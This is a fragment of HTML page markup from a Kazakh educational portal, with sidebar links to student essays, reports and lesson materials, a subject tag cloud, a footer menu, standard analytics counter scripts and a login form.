				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Оқушыларға</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күні эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">1 наурыз алғыс айту күні эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28410-altyn-kuz.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Алтын күз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алтын күз</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31715-menin-elim-kazakstanym.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің елім Қазақстаным" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің елім Қазақстаным</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/6600-respublikam-menin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="25 - қазан Республика күніне арналған тәрбие сағаты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">25 - қазан Республика күніне арналған тәрбие сағаты</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27990-tanystyru-olen-shumaktary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Таныстыру өлең шумақтары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Таныстыру өлең шумақтары</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27513-kuz-turaly-shygarmalar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Күз туралы шығармалар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Күз туралы шығармалар жинағы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28054-menin-otbasym-esse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің отбасым, Эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің отбасым, Эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/referat/240-ahmet-baytursynuly.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/29448-menin-otanym-kazakstan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің Отаным – Қазақстан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің Отаным – Қазақстан</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
								
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Рефераттар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мамандығым мақтанышым" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мамандығым мақтанышым</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ат әбзелі: жүгеннің шығу тарихы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ат әбзелі: жүгеннің шығу тарихы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бала тәрбиесі - баршаға ортақ&quot;" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">&quot;Бала тәрбиесі - баршаға ортақ&quot;</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Құстар – табиғаттың көркі!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Құстар – табиғаттың көркі!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Рухани жаңғыру - жастарға жарқын жол!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Рухани жаңғыру - жастарға жарқын жол!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Латын әліпбиіне көшу- рухани тәуелсіздік жолы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Латын әліпбиіне көшу- рухани тәуелсіздік жолы</div>
		<div class="side-cat nowrap">Рефераттар                  / Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a>
					</div>
				</div>

				<div class="side-box rkl-box">
					<!--noindex--><a href="https://zen.yandex.ru/id/5b115b505816693a21d8524d" target="_blank" rel="nofollow" title="Біздің дзен каналға жазылыңыз"><img src="/zen.png" width="240" height="74" border="0"></a><!--/noindex-->
				</div>

                <div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Бәйге бөлімі</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/403-arturli-saladagy-modelder.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әртүрлі саладағы модельдер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әртүрлі саладағы модельдер</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/402-zhuldyzdy-aspan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұлдызды аспан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұлдызды аспан</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/400-zat-esimnin-septelui.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Зат есімнің септелуі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Зат есімнің септелуі</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bala_baksha/353-zhumbak-matematika.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұмбақ математика" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұмбақ математика</div>
		<div class="side-cat nowrap">Бала бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/375-nauryz-s-seyfullin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Наурыз» С. Сейфуллин" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">«Наурыз» С. Сейфуллин</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/373-prezentaciyalardy-kuru-bezendiru-shablondary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Презентацияларды құру. Безендіру шаблондары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Презентацияларды құру. Безендіру шаблондары</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/tarih/384-naymandar-kereyitter-zhalayyrlar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Наймандар, керейіттер, жалайырлар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Наймандар, керейіттер, жалайырлар</div>
		<div class="side-cat nowrap">Тарих</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/383-energiya-denelerdin-potencialdyk-zhane-kinetikalyk.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Энергия. Денелердің потенциалдық және кинетикалық" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Энергия. Денелердің потенциалдық және кинетикалық</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xlarge"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 1189">Ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 122">Ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 149">Ашық сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 228">Ағылшын тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 340">Балабақша</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" title="Табылған мақалалар: 635">Бастауыш</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 198">Биология</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%94%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" title="Табылған мақалалар: 145">Дүниетану</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%9A%D2%AF%D0%BD%D0%B4%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D1%96%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 332">Күнделікті сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 165">Русский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 141">Физика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B0%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 148">ана тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 154">английский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 248">ағылшын тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 198">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 178">балабақшаға арналған сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 512">бастауыш сынып</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" title="Табылған мақалалар: 511">баяндама</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Табылған мақалалар: 160">география</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D2%A3%D0%B3%D1%96%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 120">ертеңгілік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 271">информатика</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 592">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 207">математикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" title="Табылған мақалалар: 355">презентация</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 672">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 340">сайыс сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82%20%D0%B0%D1%88%D1%83/" title="Табылған мақалалар: 158">сауат ашу</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" title="Табылған мақалалар: 130">сценарий</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D0%BD%20%D1%82%D1%8B%D1%81%20%D1%88%D0%B0%D1%80%D0%B0/" title="Табылған мақалалар: 118">сыныптан тыс шара</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" title="Табылған мақалалар: 178">тарих</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 146">технология</a></span> <span class="clouds_large"><a href="https://bilimdiler.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5%20%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" title="Табылған мақалалар: 984">тәрбие сағаты</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 143">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 275">урок по английскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%8D%D1%81%D1%81%D0%B5/" title="Табылған мақалалар: 116">эссе</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%92%D1%8B%D0%BB%D1%8B%D0%BC%D0%B8%20%D0%B6%D2%B1%D0%BC%D1%8B%D1%81/" title="Табылған мақалалар: 117">Ғылыми жұмыс</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 557">Қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 230">қазақ тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 280">қазақ әдебиеті</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0%20%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" title="Табылған мақалалар: 467">қысқа мерзімді жоспар</a></span><div class="tags_more"><a href="https://bilimdiler.kz/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Ең өзекті</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
						<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
						<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
						<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
						<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
						</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
						<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
						<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
						<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
						<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
						<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
						<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
						<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
						<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
						<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
						<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
						<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
						<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
						<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                        <li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын жазушылар</a></li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан сапалы материалдар ұсынады. Қазақстандағы №1 білім беру порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталы</a>. © 2012-2026 © Эл.пошта: kum2017@yandex.ru</div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
